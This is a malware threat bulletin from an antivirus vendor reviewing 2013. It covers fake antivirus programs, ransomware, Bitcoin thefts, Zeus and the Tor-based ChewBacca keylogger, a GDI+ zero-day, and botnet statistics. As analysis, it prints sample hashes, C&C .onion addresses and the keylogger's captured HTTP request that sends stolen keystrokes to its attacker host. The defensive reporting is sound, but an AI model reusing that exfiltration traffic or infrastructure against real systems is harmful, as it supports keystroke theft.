Lavasoft Security Bulletin 2013
Contents
In the final Security Bulletin of 2013, we will highlight the most prevalent security incidents during the year.
1. Fake-AVs
This class of malware remains as prevalent as ever. This year we analysed more than 90, 000 Fake-AV modifications which introduced a plethora of new GUI designs, similar to top 10 AV solutions, in an effort to trick unsuspecting victims.

Fake AV (MD5: 64eeefff673a9ab54d060842430be2b7) is detected by Ad-Aware as Trojan.Generic.6779300
You can find more examples of them in our Rogue Gallery and Malware Encylopedia.
2. Ransomware
We saw an increase in the ransom demand, rising from $200 last year to $300 for the majority of versions this year.

Ransomware (MD5: 4f0f38bad8279cc0705cf6dd563c6bc6) is detected by Ad-Aware as Gen:Variant.Kazy.289928
Anonymous payments are made via MoneyPak, Ukash and PaySafeCard.

Ransomware (MD5: 4de74cbc160042adfe9c012b71b3d935) is detected by Ad-Aware as Gen:Variant.Kazy.289928
Some of the blockers added a countdown timer for 48 hours.

Ransomware (MD5: 6c8bfd752e032fef6a9d168f923a5231) is detected by Ad-Aware as Gen:Variant.Kazy.289928
In addition to the typical Trojan-Ransom that appears to be a notification from law enforcement/government organisations that claim to have blocked affected computers due to supposed violations of the law, we discovered an attack by Cryptlockers in October
that accept Bitcoin as a payment method (detected by Ad-Aware as Trojan.GenericKDV.1243398).
This type of malware encrypts valuable data on a victim’s computer and demands a ransom in order to receive decryption key or tool.

3. Bitcoin Games
At the end of the year we saw a dramatic increase in Bitcoins prices - currently they average price for one Bitcoin is $584, the highest price being $1200 at the beginning of December.

Source: http://Bitcoincharts.com/markets/mtgoxUSD.html

Source: http://Bitcoinity.org/markets
The phenomenal interest in the virtual currency also could be motivation for the latest attack on the “inputs.io” Bitcoin banking service on October 23. According to the information published by inputs.io after the attack, 4100 BTC (US $2.4 million now) were stolen.

This is not the first case of Bitcoin theft. Other online services, such as Bitconica, Linode and Bitfloor, have been already hacked in 2012 with 128 000 Bitcoins stolen in total.
As a result of the spike in Bitcoin prices, many backdoors now install Bitcoin mining tools on infected computers to generate new Bitcoins, such as Skyper described in April 2013.
4. 64-bit Malware
Kaspersky Lab recently announced the detection of 64-bit version of Zeus backdoor dropped by 32-bit Zeus.
According to the published report the compilation date is 29 April 2013. Interestingly, this version of Zeus installed a Tor client to communicate with a C&C server.
We managed to acquire a copy of the latest 32-bit Zbot equipped with a Tor interface, which we checked for new features. For instance, is the 32-bit version of Zbot capable of running under 64-bit Windows?
Once started on a 64-bit platform, the backdoor executes a 32-bit version of svchost.exe process in order to inject the payload code later.





Two injects have been discovered during the analysis of the 32-bit svchost.exe image (~1196 Kbytes and ~150 Kbytes in size). The inject is detected by Ad-Aware as Trojan.Zbot.ICQ.
As usual the backdoor copies its body as:
c:\Users\%user%\AppData\Roaming\%rnd%\%rnd%.exe
For example:

It drops Tor client settings into:
c:\Users\%user%\AppData\Roaming\tor\
The infected computer name is included in a hidden Tor service that is silently launched – it can be found in the following file:
c:\Users\%user%\AppData\Roaming\tor\hidden_service\hostname
b742crfibawhnims.onion
The Tor proxy, pretending to be the 32-bit svchost.exe process, listens on port 9050:

The Tor protocol sends the data to C&C server secretly:

At the end we didn’t find any injects in 64-bit processes made by the current version of the backdoor. However, according to Kaspersky Lab, a Zeus variant was found which is able inject the malicious code into 64-bit Internet Explorer.
We may conclude that the analysed 32-bit version of Zeus can be successfully run under both 32- and 64-bit Windows (only 32-bit processes). The 64-bit variant of Zeus discovered by Kaspersky Lab can additionally inject the payload into 64-bit Internet Explorer. Using 64-bit applications may reduce the likelihood of infection but cannot be considered as a panacea as we expect more malware to be moving to the 64-bit platform. Using a reliable Antivirus continues to be the best method to protect your data such infections.
5. Tor-based Malware
The Tor network has been used with increasing frequency recently in order to disguise backdoor communication with C&C servers. In 2013 we detected and analysed 409 malware samples in Lavasoft MAS that use Tor client for communication with C&C, Zeus being counted among them.
We will describe how the Tor network serves the needs of the Trojan named “ChewBacca” recently mentioned in the Kaspersky blog.

The administration console contains the image of “ChewBacca”.
ChewBacca is a basic keylogger that uses the Tor network to send keystroke logs to a remote server.
Once executed, it copies itself to the “Startup” folder. It checks every 15 minutes to see if the process has been working not less than 24 hours and sends a log to the attacker.

The backdoor sets up a hook on keyboard events:

The keystrokes are stored in the “%Temp%\system.log” file:

Once a day, ChewBacca sends the logged information to the C&C server. The backdoor prepares HTTP packet for a Tor client to be sent:
POST /sendlog.php HTTP/1.0
Host: 5ji235jysrvwfgmb.onion
Keep-Alive: 300
Connection: keep-alive
User-Agent: ChewBacca/V1
Content-Type: multipart/form-data; boundary=463F8555_Synapse_boundary
Content-Length: 1605
--463F8555_Synapse_boundary
content-disposition: form-data; name="logfile"; filename="00_0C_29_E4_30_EA"
Content-Type: Application/octet-string
…
[2013-12-19 17:54:20.062 Debug] this typed text can be stolen by the keylogger
…
--463F8555_Synapse_boundary--
After encryption the data is then delivered through the Tor network anonymously - there is no chance of tracing the attacker’s server:

6. 0-Day Exploits
In the November Security Bulletin we analysed an attack using a common 0-day CVE-2013-3906 vulnerability, which was publicised by Microsoft on November 5, after a targeted, localised attack on Pakistani machines on 22nd of October.
Microsoft released a security patch on December 10 which fixed the vulnerability in GDI+ component being exploited by the specially crafted TIFF image.
The scheme of the attack is shown below:

An interesting point is that this attack utilized a legitimate Google application (GoogleTool.exe) which was used to run malicious “goopdate.dll” (the library with the same name is executed by GoogleUpdate application). After decoding the dropped “Noew.SAM” file, the DarkShell backdoor was installed on the victim’s computer.
Because it was not patched, during the month after discovery, the CVE-2013-3906 vulnerability in DOCX files became a very popular attack. We recommend downloading the patch (http://technet.microsoft.com/en-us/security/bulletin/ms13-dec) from Microsoft and installing Ad-Aware antivirus to protect against such attacks.
7. Bot Review
Table: Bots under analysis (* 1 Mar - 21 Dec 2013, Source: Lavasoft MAS).
| Bot's name | 2013* | % |
| Zbot | 3316 | 41,0% |
| Cycbot | 338 | 4,2% |
| Kelihos | 2591 | 32,0% |
| NrgBot/Dorkbot | 1517 | 18,7% |
| Blazebot | 12 | 0,1% |
| Shiz | 317 | 3,9% |
| Total | 8091 | 100% |
Bot distribution in 2013*:

During 2013 we noticed the following peculiarities in bots behaviour:
• Using .EU domains to download malicious binaries (Zbot, Shiz).
• Using Dropbox to download potentially unwanted tools (e.g. Bitcoin Miner) and malware (e.g. Shakblades worm) – 121 malware were found. However, the malicious files are quickly deleted or blocked possibly due to the high number of bot requests.
• The DGA used by Shiz allows AV companies to sinkhole bot traffic.

• Despite the numerous takedowns the Kelihos botnet continues to operate. We wrote about the backdoor modifications and C&C servers used in March and August.
Recently the backdoor started using randomization for file names and registry keys during installation and continues changing the names of downloaded files. New names seen in December are: yanicha.exe, sheler1.exe, kecik01.exe, MIA2013.exe.
• As we mentioned earlier Zbot (Zeus) backdoor can be run under 64-bit Windows now (See “64-bit Malware”).
• Bots started using the Tor network for anonymous communication with a C&C server (See “Tor-Based Malware”).
• In July we noticed that the IRC bots: NrgBot, Blazebot and Rbot can work in tandem infecting the same computer at the same time.

You can always find descriptions for the latest backdoors in the Malware Encyclopedia.
8. Statistics 2013
Top20 Blocked Malware - December 2013
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Win32.Trojan.Agent | 38.57% | +0.09% |
| 2 | Trojan.Win32.Generic!BT | 28.18% | +0.07% |
| 3 | Malware.JS.Generic | 0.29% | +0.10% |
| 4 | Virus.Win32.Sality.at | 0.27% | +0.10% |
| 5 | Trojan.Win32.Generic!SB.0 | 0.26% | 0.00% |
| 6 | Email-Worm.Win32.Waledac.Gen | 0.19% | new |
| 7 | Trojan.Win32.Generic.pak!cobra | 0.17% | -0.09% |
| 8 | Trojan.Win32.Ramnit.c | 0.17% | +0.02% |
| 9 | Virus.VBS.Ramnit.a | 0.15% | +0.03% |
| 10 | Backdoor.Win32.Spammy.gf | 0.14% | new |
| 11 | Win32.Parite.b | 0.14% | new |
| 12 | Virus.Win32.Ramnit.a | 0.12% | +0.07% |
| 13 | Worm.LNK.Jenxcus.aha | 0.11% | +0.07% |
| 14 | HackTool.Win32.Keygen | 0.11% | 0.00% |
| 15 | Virus.Win32.Virut.a | 0.10% | new |
| 16 | Virus.Win32.Sality.ah | 0.08% | -0.06% |
| 17 | Trojan.Win64.ZAccess.a | 0.06% | new |
| 18 | Exploit.LNK.CaphLnk.b | 0.05% | new |
| 19 | Virus.Win32.Ramnit.b | 0.04% | -0.06% |
| 20 | Worm.Win32.Katar.a | 0.04% | new |
The Top 20 malicious programs blocked on PCs
Top20 Blocked Malware in 2013
| Position | Ad-Aware detection | % of all threats |
| 1 | Win32.Trojan.Agent | 34.14% |
| 2 | Trojan.Win32.Generic!BT | 25.43% |
| 3 | Trojan.Win32.Generic.pak!cobra | 0.89% |
| 4 | Malware.JS.Generic | 0.71% |
| 5 | Trojan.Win32.Ramnit.c | 0.45% |
| 6 | Trojan.Win32.Generic!SB.0 | 0.44% |
| 7 | Virus.Win32.Sality.ah | 0.42% |
| 8 | Virus.VBS.Ramnit.a | 0.39% |
| 9 | Virus.Win32.Sality.at | 0.32% |
| 10 | HackTool.Win32.Keygen | 0.32% |
| 11 | Virus.Win32.Ramnit.b | 0.27% |
| 12 | Email-Worm.Win32.Brontok.a | 0.24% |
| 13 | Virus.Win32.Ramnit.a | 0.23% |
| 14 | Virus.Win32.Virut.a | 0.22% |
| 15 | Trojan-Clicker.HTML.Iframe | 0.19% |
| 16 | Exploit.LNK.CVE-2010-2568 | 0.18% |
| 17 | Trojan.Win32.Jpgiframe | 0.18% |
| 18 | Trojan.Win32.Reveton.a | 0.15% |
| 19 | Win32.Parite.b | 0.13% |
| 20 | Exploit.AdobeReader.gen | 0.13% |
The Top 20 malicious programs blocked on PCs
Malware Prevalence Table - December 2013
The table below ranks the most prevalent families seen in December.
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Trojan.Win32.Generic!BT | 35.82% | +1.43% |
| 2 | Trojan.Win32.Generic.pak!cobra | 7.39% | -0.41% |
| 3 | Trojan-Downloader.Win32.LoadMoney.u | 7.17% | -0.85% |
| 4 | Virus.Win32.Expiro.gen | 6.28% | +1.13% |
| 5 | Virus.Win32.Virut.ce | 2.98% | -3.87% |
| 6 | Worm.Win32.Gamarue.z | 2.81% | -0.98% |
| 7 | Trojan.Win32.Generic!SB.0 | 1.77% | -0.14% |
| 8 | Malware.JS.Generic | 1.38% | -1.34% |
| 9 | Trojan.Win32.Loadmoney.ad | 1.11% | new |
| 10 | Trojan.Win32.Kryptik.bnre | 1.02% | -0.21% |
| 11 | Trojan.Win32.Ircbot!cobra | 0.97% | +0.53% |
| 12 | FraudTool.Win32.FakeRean | 0.86% | +0.25% |
| 13 | TrojanPWS.Win32.OnLineGames.ahj | 0.78% | +0.29% |
| 14 | Worm.Win32.Gamarue.af | 0.60% | new |
| 15 | Trojan.Win32.Kryptik.acsn | 0.55% | -0.19% |
| 16 | Trojan.Win32.Desini.a | 0.53% | +0.07% |
| 17 | Trojan.Win32.DotNet.c | 0.50% | +0.08% |
| 18 | Win32.Malware!Drop | 0.39% | -0.13% |
| 19 | Trojan.JS.Obfuscator.aa | 0.36% | -0.11% |
| 20 | Trojan-Dropper.Win32.Gepys.b | 0.36% | new |
New malicious programs entered the Top 20
Malware Prevalence Table in 2013
| Position | Ad-Aware detection | % of all threats |
| 1 | Trojan.Win32.Generic!BT | 31.24% |
| 2 | Trojan.Win32.Generic.pak!cobra | 5.17% |
| 3 | Virus.Win32.Expiro.gen | 4.97% |
| 4 | Virus.Win32.Virut.ce | 4.20% |
| 5 | Trojan-Downloader.Win32.LoadMoney.u | 2.47% |
| 6 | Trojan.Win32.Medfos.m | 2.32% |
| 7 | Trojan.Win32.Generic!SB.0 | 1.42% |
| 8 | Malware.JS.Generic | 1.08% |
| 9 | Trojan.Win32.Dwnldr.y | 0.84% |
| 10 | FraudTool.Win32.FakeRean | 0.76% |
| 11 | Worm.Win32.Mabezat.b | 0.71% |
| 12 | Trojan.Win32.Ircbot!cobra | 0.63% |
| 13 | Trojan.Win32.Vobfus.paa | 0.56% |
| 14 | Trojan-Dropper.Win32.Gepys.a | 0.39% |
| 15 | TrojanPWS.Win32.OnLineGames.ahj | 0.36% |
| 16 | Trojan.Win32.Kryptik.acsn | 0.34% |
| 17 | Win32.Malware!Drop | 0.31% |
| 18 | Trojan.JS.Obfuscator.aa | 0.22% |
| 19 | Virus.Win32.PatchLoad.d | 0.19% |
| 20 | Trojan.Win32.Qhosts.bf | 0.18% |
New malicious programs entered the Top 20
Top20 Potentially Unwanted Programs - December 2013
Below are the Top20 Potentially Unwanted Programs blocked by Ad-Aware on user’s PCs. These are advertising software, browser toolbars, search engines and other programs which change browser start pages and other system settings.
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Conduit | 30.88% | +0.15% |
| 2 | MyWebSearch | 15.54% | +2.95% |
| 3 | Adware.JS.Conduit | 13.87% | -1.13% |
| 4 | Win32.PUP.Bandoo | 6.41% | +1.24% |
| 5 | Adware.Linkury | 5.00% | +0.07% |
| 6 | Adware.DealPly | 2.83% | -0.01% |
| 7 | Win32.Toolbar.Iminent | 2.64% | +0.01% |
| 8 | Crossrider | 1.39% | +0.06% |
| 9 | InstallCore | 1.23% | +0.24% |
| 10 | SweetIM | 1.18% | -0.10% |
| 11 | RelevantKnowledge | 1.14% | new |
| 12 | Besttoolbars | 1.07% | new |
| 13 | Iminent | 1.00% | -1.63% |
| 14 | Opencandy | 0.91% | +0.01% |
| 15 | Babylon | 0.69% | -0.07% |
| 16 | InstallCore.b | 0.66% | +0.20% |
| 17 | Win32.Toolbar.Mediabar | 0.65% | new |
| 18 | Wajam | 0.62% | +0.18% |
| 19 | Yontoo | 0.57% | -0.15% |
| 20 | Amonetize | 0.53% | new |
Top20 PUPs detected on user’s PC
Top20 Potentially Unwanted Programs in 2013
| Position | Ad-Aware detection | % of all threats |
| 1 | Conduit | 27.36% |
| 2 | MyWebSearch | 16.92% |
| 3 | Adware.JS.Conduit | 13.77% |
| 4 | Win32.PUP.Bandoo | 6.25% |
| 5 | Adware.Linkury | 6.02% |
| 6 | Win32.Toolbar.Iminent | 4.61% |
| 7 | SweetIM | 1.60% |
| 8 | Iminent | 1.58% |
| 9 | Babylon | 1.53% |
| 10 | Adware.DealPly | 1.10% |
| 11 | Crossrider | 1.09% |
| 12 | InstallCore | 1.05% |
| 13 | Yontoo | 0.99% |
| 14 | InstallBrain | 0.97% |
| 15 | Bprotector | 0.79% |
| 16 | Win32.Adware.ShopAtHome | 0.64% |
| 17 | DownloadMR | 0.61% |
| 18 | Wajam | 0.59% |
| 19 | Yontoo | 0.57% |
| 20 | DomaIQ | 0.53% |
Top20 PUPs detected on user’s PC
Operating Systems - December 2013

Operating Systems During 2013

Geography of Infections During 2013
Malware distribution shows that the United States is the biggest contributor of malware samples. This, however, is to be expected given the number of Lavasoft customers in North America.
Infections by country of origin
9. Forecast for 2014
We are expecting the following threats and attacks in 2014:
1) Tor network will be used by botnets for anonymous communication with C&C servers as we the new variants of Zeus backdoor introduced this year.
2) More 64-bit backdoors will appear the next year following the Zeus example. We see that Zbot (Zeus bot) is used to test innovations now and other bots will copy new features once they complete the verification stage.
3) Botnets will continue using public file-sharing services like Dropbox to download malware and PUPs.
4) Ransomware, apparently originating from the FBI and police will target “guilty" users for downloading "prohibited content" by blocking computers until victims pay, so called, "administrative fees". Bitcoins will be used to pay the ransom.
5) Cryptolockers will continue encrypting personal information using unbreakable cyphers and selling decrypting tools to victims.
6) Bitcoin is on the rise so we can expect an increase of malware installing Bitcoin miners onto victim’s computers. However, the focus could well be switched to stealing Bitcoin wallets rather than generating new BTC as it is becoming harder and harder to so do. Bitcoin banking services will be attractive targets based on the numerous successful attacks in 2012/2013. We expect new attacks on Bitcoin banking services (See “Bitcoin Games”).
7) Android malware will continue to rise in 2014 with attacks on mobile banking application by means of exploiting new vulnerabilities in Android OS (e.g. Trojan Svpeng).
The main trend we foresee is that cyber criminals will tend to hide theirs activity in the anonymous Tor network. In such cases, C&C servers and ordinary bots will not be traceable. This means researchers cannot find the geographical location of the botnet computers and close them. The pseudo-top-level domain “,onion” used in Tor network to locate the host (e.g. b742crfibawhnims.onion) is not an ordinary DNS name and cannot be located on a root server. Thus, this addressing mechanism makes it more difficult to trace a C&C server, a zombie computer or takedown a whole botnet inside the Tor network.
Another main focus is the use of anonymous Bitcoin currency for payments and cyber-thefts - Bitcoins can be easily stolen. Also, since they have no personal information attached, victims cannot prove they owned these particular Bitcoins before being robbed. Inexperienced Bitcoin owners can easily be scammed by fake or dubious Bitcoin banking services as they could be run by criminals. Users should make certain that any Bitcoin banking services they use are run by legitimate operators.
Share this post:
 Twitter
Twitter
